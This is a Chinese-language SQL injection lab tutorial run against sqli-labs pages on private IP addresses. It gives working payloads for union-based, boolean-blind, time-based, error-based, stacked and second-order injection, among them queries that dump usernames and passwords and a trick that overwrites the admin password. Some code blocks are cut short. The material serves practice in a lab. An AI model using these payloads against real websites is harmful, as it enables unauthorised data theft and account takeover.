SQL注入靶场搭建与实战指南

SQL注入靶场搭建与实战指南
ccycc环境搭建
本文将使用PHPStudy内置的数据库来搭建SQL注入靶场环境。
浏览器插件准备
为了更好地进行SQL注入测试,需要安装相关的Firefox插件:
SQL注入技术详解
1. 联合注入(UNION)
首先需要判断连接传参的类型:
测试方法1:
1 | id=1 and 1=2 |
- 如果运行成功说明参数是整数型(没有单引号包裹)
- 如果运行失败说明参数是字符串型(有单引号包裹)
测试方法2:
1 | id=1 and 1=1 # |
- 如果运行成功,可能是:
- ‘id=1 and 1=1#’ (有单引号)
- id的值本身是字符串
- 如果运行失败,说明id的值是整数型


ORDER BY探测字段数
通过不断改变数字来猜测列数(字段数):
1 | http://192.168.149.131/sqli/Less-1/?id=1' order by 3-- - |
UNION查询注入
基本语法示例:

1 | http://192.168.149.131/sqli/Less-1/?id=-1' union select 1,2,3 -- - |
说明:使用id=-1使原始查询不返回结果,这样union查询的结果就会显示出来

查询数据库信息
1 | ?id=-1' union select 1,database(),version() -- - |

查询数据库表
1 | # CONCAT和GROUP_CONCAT说明: |
思路说明:
- 通过information_schema获取所有数据库信息
- id=-1’使第一个数据无法正常输出
- 让后两位输出(2和我们想知道的信息)
- 使用group_concat将查询的多个表拼接成一个字符串(默认逗号分隔)

查询表中字段
1 | http://192.168.118.160/sqli/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='表名' -- - |
查询字段内容

1 | http://192.168.118.160/sqli/Less-1/?id=-1' union select 1,2,group_concat(username,0x3a,password) from security.users -- - |
注意:0x3a表示冒号,用于分隔显示。如果遇到’Illegal mix of collations’错误,说明是表的编码(latin1)和数据库连接编码(gbk_chinese_ci)不一致导致,需要修改表的编码。
2. 布尔盲注
布尔盲注适用于没有回显位置,但能通过页面返回的正常与否来判断的情况。
注入点判断流程
判断是否存在注入点
- 输入字符 ‘ “ ) 看是否有变化
- 有变化则存在注入点
判断包括符

- 如果
?id=1 and 1=1和?id=1 and 1=2返回页面相同,则为字符型 ?id=1' and 1=1 -- -正常显示,?id=1' and 1=2 -- -不正常显示则包括符号正确
- 如果
确定数据库名
- 使用爆破工具直接爆库名:
1
?id=1' and substr(database(),1,1)='s' -- -
- 手工注入先判断数据库长度:
1
?id=1' and length(database())>=1 -- -
- 使用爆破工具直接爆库名:
确定表名
- 判断数据库表数量:
1
?id=1' and (select count(table_name) from information_schema.tables where table_schema=database())=4 -- -
- 爆破表名:
1
?id=1' and substr((select table_name from information_schema.tables where table_schema='库名' limit 0,1),1,1)='e' -- -
- 手工判断表名长度:
1
?id=1' and length((select table_name from information_schema.tables where table_schema='库名' limit 0,1))=6 -- -
- 判断数据库表数量:
确定字段名
- 判断字段数量:
1
?id=1' and (select count(column_name) from information_schema.columns where table_schema='库名' and table_name='表名')=1 -- -
- 爆破字段名:
1
?id=1' and substr((select column_name from information_schema.columns where table_schema='库名' and table_name='表名' limit 0,1),1,1)='e' -- -
- 判断字段数量:
获取字段数据
1
?id=1' and substr((select 字段名 from 表名 limit 0,1),1,1)='a' -- -
3. 时间注入
时间注入主要利用if函数和sleep函数实现:
1 | # if函数语法:if(expr1,expr2,expr3) |
4. 实战案例
辛巴猫舍实战
渗透思路:
- 确定网站是否有包括符
- 使用order by推断字段数,为后续union select查询做准备
- 使用union查询时,通过id=负数或id=1 and 1=2使其他字段输出失效
- 按以下步骤进行查询:
1 | # 查询数据库 |

5. 报错注入
报错注入是利用数据库在执行某些操作时产生的错误信息来获取敏感数据:
注意:concat中0x7e中间的sql语句必须用括号包裹

6. SQL增删改查基础

7. 堆叠注入
堆叠注入利用数据库支持执行多条SQL语句的特性,通过分号(;)分隔多条语句实现攻击:



Less38堆叠注入示例
Less28堆叠注入示例
8. 二次注入
二次注入发生在应用程序将用户输入的数据存储后,在后续操作中未经充分验证就直接使用这些数据:

数据库中已存在admin用户,再次注册用户名为admin'#,密码为123:
登录界面:

虽然用户名显示为admin'#,但在更新密码时使用update语句:
1 | update users set password=333 where username='admin'#' |
#将后面的单引号注释掉了,实际修改的是admin用户的密码: